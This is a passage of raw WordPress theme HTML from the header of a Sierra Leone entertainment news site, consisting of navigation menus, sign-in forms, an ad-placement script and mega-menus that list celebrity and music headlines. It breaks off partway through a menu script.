	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
